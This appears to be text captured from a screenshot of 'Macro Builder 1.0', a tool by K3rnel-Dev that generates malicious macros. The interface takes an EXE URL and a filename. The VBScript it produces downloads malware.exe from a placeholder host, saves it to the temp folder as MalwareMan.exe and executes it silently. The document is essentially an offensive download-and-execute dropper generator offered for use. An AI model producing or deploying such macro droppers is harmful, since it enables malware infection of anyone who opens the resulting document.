 BY K3RNEL-DEV
Macro Builder 1.0
By K3rnel-Dev
URL TO EXE:
http://127.0.0.1/malware.exe
FILENAME:
MalwareMan.exe
Obfuscate
Clear
Copy Result
Generate
Dim h: Set h = CreateObject("Microsoft.XMLHTTP")
Dim s: Set s = CreateObject("Adodb.Stream")
h.Open "GET", "http://127.0.0.1/malware.exe", False
h.Send
f = CreateObject
("Scripting.FileSystemObject").GetSpecialFolder(2) +
"/MalwareMan.exe"
With s
.Type = 1
.Open
.write h.responseBody
.savetofile f, 2
End With
Set shell = CreateObject("WScript.Shell")
shell.Run f, 1, False
MACRO
BUILDER
BY K3RNEL-DEV
BY K3RNEL-DEV
BY K3RNEL-DEV